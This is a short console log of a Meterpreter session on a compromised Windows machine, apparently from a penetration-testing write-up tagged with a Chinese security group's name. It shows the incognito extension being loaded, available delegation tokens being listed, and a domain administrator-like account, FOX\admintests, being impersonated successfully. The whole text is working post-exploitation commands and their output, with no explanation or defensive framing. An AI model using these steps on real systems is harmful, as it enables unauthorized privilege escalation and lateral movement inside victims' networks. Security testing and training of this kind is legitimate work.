 meterpreter > getuid
Server username: WIN-JL59DKLUAMO\Administrator
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
FOX\admintests
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-JL59DKLUAMO\Administrator
Window Manager\DWM-1
Window Manager\DWM-2

Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON

meterpreter > impersonate_token 'FOX\admintests'
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user FOX\admintests
meterpreter > getuid
Server username: FOX\admintests
meterpreter >
雷神众测